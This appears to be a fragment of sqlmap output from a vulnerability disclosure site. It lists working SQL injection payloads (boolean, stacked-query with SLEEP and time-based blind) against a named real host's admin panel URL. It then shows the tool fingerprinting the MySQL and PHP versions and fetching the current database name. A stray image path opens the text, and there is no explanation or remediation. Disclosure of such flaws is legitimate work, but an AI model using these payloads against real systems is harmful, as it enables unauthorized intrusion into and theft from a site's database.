 /type/index/self/56') AND 1393=1393 AND ('biHk'='biHk
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: http://disk.bestcloud.cn:80/demo/index.php/adminControlPanel/device
/type/index/self/56'); SELECT SLEEP(5);--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://disk.bestcloud.cn:80/demo/index.php/adminControlPanel/device
/type/index/self/56') AND SLEEP(5) AND ('ycGV'='ycGV
---
[21:03:26] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.0.11
[21:03:26] [INFO] fetching current database
[21:03:26] [INFO] resumed: demo
current database:    'demo'
[21:03:26] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[21:03:26] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\disk.bestcloud.cn'
www.wooyun.org